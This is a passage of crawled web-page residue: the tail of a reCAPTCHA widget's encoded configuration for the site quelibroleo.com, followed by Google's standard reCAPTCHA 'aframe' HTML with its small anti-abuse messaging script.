cO3wppKwqHDnxtMwr/[base64]/[base64]/[base64]/[base64]/LWbCi3lUYMKlIMKLKsK9w7ctwq9QdsO+w4fCksONRHbDqMKSwpzCusKSw71/wosIWRc/[base64]/Dg8KgHWVaUWZjw4HDpsKVE8OOwpFYw4AIAXx5e8OZcMKgw7XCosOZMsKXwqgtwqDDoBvDk8O0w5TDqlEow7cHw4DDksKyJ0o0GMKSBsO4LMOvw5U8wqwKNQ/Ch3EZUMK2wpoywp3DqnfClgLDqkbDosOVwonDjsO9Zg0scsONw7XCssOEw5HCpsOyGGHClHXDgMO/fsOfwoVxwqXDg8OgwoFCw6hcdysBwqnCnMOKLcOjwp4bwrzDvV7DkzfCq8Onw63DusOde8KHwro/wrbCtMOewpFtwpzDhh7DoxHDp3cYwrHCoHXCsz5OZ8KuTsOgw7tQw5PDgcOfdsKnTHVpbMO9w4rDusOlwoHDr8Kjwo3CtsK3ZMObUj/DkxPDrsOJw6LDpMOZw7bCtcOUFMO2w59xckZvN1XDmcO5MMO9wqFzw78dwrvDncKIwrQTwqTDnMKdXcOFw5hpw488EcOnch3CpSzCrX5WwrfDvsK4Dj7CiF8ObmPCmsKPTMOjwpdFw6XDpcOyPAkOIMOCZkBvScOBcHzDvjo3w4/Ctlpvwp3CkR3Coj0ewphbwqvDuMOLwo7CmgsCL8OrWcKJRXtdehnCnh7ClsKDwrrDvy9Jw4rDisKUKcKCOcOudcOAwrLDhUrCisObw41Nw5luw5PCmjzCuzMaPsOCw4DCg8KpwqUVesOnwoTCq8OICw3DpUDDi3/DlEkOK1HDv8Ojw5JNOk/CnHB9NE4/wpZow6zCsit+a8OFw4BVYcKwRAkvw5sAUsKUw4UiwpZWIkJvSsOuwpdvfGjDmMKXJsKtwrYCK8Otwp8OWmbDo3zCjj/DniHDmE9uw6stacKDw40\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DCFgT5gs8YU4E0Gwi0U23EXGzsw068hdmgeyH0UUsf8\\u003d\x22,1,0,null,1,1768533769313,0,0,[111,206],null,[255,108,178],\x22RC-2IfUAluQwBGw9w\x22,null,null,null,null,null,\x220dAFcWeA5eXDe_KVGuULqrTVo1AnpDrhJM4LVJjiWFF7N-mmwlneYGWJHvV7Nrwehn0cscyBPHKppRLrWZcmuYMrdZMZf2xE5JGA\x22,1768616569447]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mxu9Yo1fgh32j-N8oYDcsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768530172893');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>